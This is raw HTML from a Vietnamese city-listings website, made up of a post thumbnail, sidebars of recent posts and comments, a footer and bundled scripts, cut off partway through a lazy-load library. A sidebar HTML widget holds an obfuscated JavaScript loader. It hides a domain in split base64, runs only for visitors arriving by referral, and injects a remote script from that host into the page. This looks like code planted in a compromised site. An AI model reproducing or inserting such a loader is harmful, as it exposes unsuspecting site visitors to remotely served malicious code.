<a href="https://www.hcmtoplist.com/quan-lau-dau-ca-hoi-o-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/12/pha-dao-top-5-quan-lau-dau-ca-hoi-o-sai-gon-ngon-nhat.jpg" class="img-fluid wp-post-image" alt="pha-dao-top-5-quan-lau-dau-ca-hoi-o-sai-gon-ngon-nhat" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/pha-dao-top-5-quan-lau-dau-ca-hoi-o-sai-gon-ngon-nhat.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/pha-dao-top-5-quan-lau-dau-ca-hoi-o-sai-gon-ngon-nhat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/quan-lau-dau-ca-hoi-o-sai-gon" class="post-title" data-wpel-link="internal">
Top 10 quán lẩu đầu cá hồi ở Sài Gòn nóng hổi, hấp dẫn    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a>    </span></div></div></div></div></div></div></main></div><div class="col-md-3"><div class="sidebar"><div id="dpe_fp_widget-6" class="block widget mb-2"><h2 class="h2"><span>Bài viết mới nhất</span></h2><div class="widget-post"><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-o-quan-tan-binh" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/sua-khoa-tai-nha-o-quan-tan-binh.jpg" class="img-fluid w-100 wp-post-image" alt="Sua-khoa-tai-nha-o-quan-tan-binh" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/sua-khoa-tai-nha-o-quan-tan-binh.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/sua-khoa-tai-nha-o-quan-tan-binh-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/sua-khoa-tai-nha-o-quan-tan-binh" rel="bookmark" data-wpel-link="internal">
Top 5+ dịch vụ sửa khóa tại nhà ở quận Tân Bình 24/7 uy tín              </a>
<span>29/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/sua-khoa-tai-nha-o-quan-tan-phu" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-o-quan-tan-phu.jpg" class="img-fluid w-100 wp-post-image" alt="Sua-khoa-tai-nha-o-quan-tan-phu" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-o-quan-tan-phu.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2025/09/sua-khoa-tai-nha-o-quan-tan-phu-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/sua-khoa-tai-nha-o-quan-tan-phu" rel="bookmark" data-wpel-link="internal">
Top 5 dịch vụ sửa khóa tại nhà ở quận Tân Phú “15 Phút” có mặt              </a>
<span>29/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/giai-dap-ve-vpcg-kim-an-chuyen-ban-tho-cong-giao-tieu-chuan-au-my" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/giai-dap-ve-vpcg-kim-an-chuyen-ban-tho-cong-giao-tieu-chuan-au-my.jpg" class="img-fluid w-100 wp-post-image" alt="Giai-dap-ve-vpcg-kim-an-chuyen-ban-tho-cong-giao-tieu-chuan-au-my" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/giai-dap-ve-vpcg-kim-an-chuyen-ban-tho-cong-giao-tieu-chuan-au-my.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/giai-dap-ve-vpcg-kim-an-chuyen-ban-tho-cong-giao-tieu-chuan-au-my-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/giai-dap-ve-vpcg-kim-an-chuyen-ban-tho-cong-giao-tieu-chuan-au-my" rel="bookmark" data-wpel-link="internal">
Giải đáp về VPCG Kim Ân &#8211; chuyên bàn thờ Công giáo tiêu chuẩn Âu Mỹ              </a>
<span>28/01/2026</span></div></div></div><div class="item"><div class="row no-gutters"><div class="col-4 col-sm-4 col-md-4">
<a href="https://www.hcmtoplist.com/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" class="post-thumbnail mr-2 d-block" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="84" data-src="https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc.jpg" class="img-fluid w-100 wp-post-image" alt="Rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2026/01/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc-768x432.jpg 768w" data-sizes="(max-width: 150px) 100vw, 150px" />              </a></div><div class="col-8 col-sm-8 col-md-8">
<a class="post-title text-dark" href="https://www.hcmtoplist.com/rua-vet-thuong-tai-nha-cua-phong-kham-gia-dinh-viet-uc" rel="bookmark" data-wpel-link="internal">
Dịch vụ rửa vết thương tại nhà của phòng khám gia đình Việt Úc lại có gì khác biệt?              </a>
<span>27/01/2026</span></div></div></div></div></div><div id="custom_html-115" class="widget_text block widget mb-2"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></div><h2 class="h2"><span>Bình luận mới nhất</span></h2><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-dark">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-dark">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div><div class="item mb-2">
<i>4</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1418" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div><div class="item mb-2">
<i>5</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-8-nhung-mai-am-nuoi-tre-mo-coi-o-tphcm-tot-nhat#comment-1414" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4fc4dd69c40e4e636eabd5c1a1e4197b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Yến tường</strong><span class="text-dark">Bình luận</span>
Top 8 những mái ấm nuôi trẻ mồ côi ở TPHCM uy tín, an tâm</div>
</a></div></div></div></div></div></div></div><footer class="footer pt-4"><div class="container"><div class="row"><div class="col-lg-4"><h4 class="h4">HCMTOPLIST</h4><div class="textwidget"><p><span style="color: #ffff00;"><strong>HCMToplist.com</strong></span> là một website dạng Toplist, chuyên review và chia sẻ về văn hóa, du lịch, ẩm thực, địa điểm, dịch vụ uy tín, chất lượng và phù hợp tại TPHCM dành cho bạn.</p><p>Đơn vị chủ quản: Công ty DanaSEO<br />
MST: 0402001765 cấp ngày 20/09/2019<br />
Địa chỉ: 05 Nguyễn Trọng Lội, Phường 4, Tân Bình, thành phố Hồ Chí Minh.<br />
Hotline: <strong><a href="tel:0935111507" data-wpel-link="internal">0935 111 507</a> (<a href="https://zalo.me/0935111507" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Zalo</a>)</strong><br />
Email: hcmtoplist@gmail.com<br />
Quản lý nội dung: <a href="/author/phuongdung/" data-wpel-link="internal">Nguyễn Thị Phương Dung</a><br />
Quảng cáo: <a href="https://hcmtoplist.com/bang-gia-guest-post-pr-toplist-banner-tren-hcmtoplist-com" data-wpel-link="internal">Liên hệ Quảng cáo</a></p><p>&nbsp;</p></div></div><div class="col-lg-4"><h4 class="h4">VỀ CHÚNG TÔI</h4><div class="textwidget"><ul style="list-style: square; padding: 0 0 0 20px; color: white;"><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/lien-he" aria-current="page" data-wpel-link="internal">Liên hệ</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/gop-y-phan-hoi" data-wpel-link="internal">Góp ý</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định sử dụng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Chính sách bảo mật</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-quang-cao" data-wpel-link="internal">Chính sách quảng cáo</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/dang-thong-tin-doanh-nghiep" data-wpel-link="internal">Đăng thông tin doanh nghiệp</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-ban-quyen-noi-dung" data-wpel-link="internal">Chính sách bản quyền nội dung</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Cách chúng tôi đánh giá và xếp hạng</a></li><li style="padding: 4px 0;"><a style="color: inherit;" href="https://www.hcmtoplist.com/chinh-sach-tao-noi-dung-bang-ai-bi-cam" data-wpel-link="internal">Chính sách: Tạo nội dung bằng AI bị cấm</a></li></ul></div></div><div class="col-lg-4"><h4>Top comment tháng</h4><div class="comments-wrap"><div class="item mb-2">
<i>1</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1516" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1eadc8c4739078048daddd828c74717d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>hcmtoplist</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>2</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-5-xe-sai-gon-di-nghia-hung-nam-dinh-uy-tin-chat-luong-nhat#comment-1481" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/895b86e3bf3370f0a93bd235d2db24a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>HieuTran</strong><span class="text-white">Bình luận</span>
Top 5+ xe Sài Gòn đi Nghĩa Hưng Nam Định uy tín, chất lượng</div>
</a></div><div class="item mb-2">
<i>3</i>
<a class="text-info" href="https://www.hcmtoplist.com/top-10-quan-thit-cho-ngon-tai-sai-gon#comment-1475" data-wpel-link="internal"><div>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9be178c508386076bf25af7256fb8c91?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></div><div>
<strong>Hang Meo</strong><span class="text-white">Bình luận</span>
Top 10+ quán thịt chó ngon tại Sài Gòn nổi tiếng</div>
</a></div></div></div></div></div><div class="bg-dark pt-4 pb-4"><div class="container"><div class="row d-flex align-items-center"><div class="col-lg-3 text-center">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="auto">
</a></div><div class="col-lg-6">
<span class="d-block text-sm-left text-center mt-2 mb-2">HCMtoplist.com là website tổng hợp, đánh giá và giới thiệu đến quý bạn độc các thông tin về du lịch, ẩm thực, vui chơi, giải trí, shop, dịch vụ, y tế, sức khỏe tại TP Hồ Chí Minh. <span style="font-size: 10pt;">Đối tác: <a href="https://hanoitoplist.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Hanoitoplist.com</a> | <a href="https://top10danang.com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Top10danang.com</a></span></span></div><div class="col-lg-3"><div class="social text-center">
<a href="https://www.facebook.com/hcmtoplist" title="Facebook" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-facebook icon-facebook"></i></a>
<a href="" title="Twitter" ref="nofollow" data-wpel-link="internal"><i class="fab fa-twitter icon-twitter"></i></a>
<a href="https://www.linkedin.com/in/hcmtoplist/" title="Linkedin" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-linkedin-in icon-linkedin"></i></a>
<a href="https://www.youtube.com/@hcmtoplist8302" title="Youtube" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-youtube icon-youtube"></i></a>
<a href="https://www.pinterest.com/hcmtoplist/" title="Pinterest" ref="nofollow" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><i class="fab fa-pinterest-p icon-pinterest"></i></a></div></div></div></div></div><div class="copyright"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-5 col-12 text-sm-left text-center">
<span>2020 &copy; HCMtoplist.com - <a href="https://quatcongnghieptot.com/quat-hut-bui-tui-vai/" data-wpel-link="internal">Quạt hút bụi túi vải</a></span></div><div class="col-md-7 col-12 text-right"><div class="menu-contact-container"><ul id="menu-contact" class="menu d-none d-sm-none d-md-block"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com" data-wpel-link="internal">Giới thiệu</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.hcmtoplist.com/lien-he" data-wpel-link="internal">Liên hệ</a></li><li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="https://hcmtoplist.com/sitemap.xml" data-wpel-link="internal">Sitemap</a></li><li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.hcmtoplist.com/quy-dinh-su-dung" data-wpel-link="internal">Quy định</a></li><li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.hcmtoplist.com/chinh-sach-bao-mat" data-wpel-link="internal">Bảo mật</a></li><li id="menu-item-55326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55326"><a href="https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang" data-wpel-link="internal">Đánh giá và xếp hạng</a></li></ul></div></div></div></div></div></footer> <script type="litespeed/javascript">$(document).ready(function(){$('.blog-tab ul li span').click(function(){var cat_id=$(this).data('id')
$(this).addClass('active').parent().siblings().children().removeClass('active');$.ajax({type:"post",dataType:"html",url:'https://www.hcmtoplist.com/wp-admin/admin-ajax.php',data:{action:"tabfilm",cat_id:cat_id,},beforeSend:function(){},success:function(response){$('.tab-content').html(response)},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.hcmtoplist.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","nonce":"db3dfb91a6"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""}</script> <script id="commerce-js-js-extra" type="litespeed/javascript">var ajax={"url":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php"}</script> <script id="rtrs-app-js-extra" type="litespeed/javascript">var rtrs={"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"80ccb2da67","ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","post_id":"40144","current_page":"1"}</script> <script type="litespeed/javascript">(function($){$.lockfixed(".ads-single-left",{offset:{top:100,bottom:560,}});$.lockfixed(".ads-single-right",{offset:{top:100,bottom:560,}})})(jQuery)</script> <script type="litespeed/javascript">window.MBID="517"</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in 